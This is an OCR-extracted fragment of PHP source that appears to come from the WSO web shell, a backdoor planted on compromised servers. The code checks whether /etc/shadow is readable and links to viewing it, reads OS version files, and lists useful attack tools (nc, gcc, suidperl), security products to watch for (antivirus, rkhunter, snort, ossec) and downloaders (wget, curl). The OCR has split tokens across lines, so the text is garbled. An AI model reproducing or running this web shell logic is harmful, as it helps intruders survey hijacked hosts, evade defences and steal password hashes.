
w'
, @is_readable(
'/etc/shadow'
)?
"yes <a href
='#' onclick='g(\"FilesTools\", \"/etc/\", 
\"shadow\")'>[view]</a>"
:
'no'
);

            wsoSecParam(
'OS version'
, @file_
get_contents(
'/proc/version'
));

            wsoSecParam(
'Distr name'
, @file_
get_contents(
'/etc/issue.net'
));

if
(!
$GLOBALS
[
'safe_mode'
]) {

$userful
 = 
array
(
'gcc'
,
'lc
c'
,
'cc'
,
'ld'
,
'make'
,
'php'
,
'perl'
,
'python'
,
'r
uby'
,
'tar'
,
'gzip'
,
'bzip'
,
'bzip2'
,
'nc'
,
'locat
e'
,
'suidperl'
);

$danger
 = 
array
(
'kav'
,
'nod3
2'
,
'bdcored'
,
'uvscan'
,
'sav'
,
'drwebd'
,
'clam
d'
,
'rkhunter'
,
'chkrootkit'
,
'iptables'
,
'ipf
w'
,
'tripwire'
,
'shieldcc'
,
'portsentry'
,
'snor
t'
,
'ossec'
,
'lidsadm'
,
'tcplodg'
,
'sxid'
,
'logch
eck'
,
'logwatch'
,
'sysmask'
,
'zmbscap'
,
'sawmil
l'
,
'wormscan'
,
'ninja'
);

$downloaders
 = 
array
(
'wge
t'
,
'fetch'
,
'lynx'
,
'links'
,
'curl'
,
'get'
,
'lwp-
mirror'
);

echo
'<br>'
;

$temp
=
array
();

foreach
 (
$userful
as
$item
)
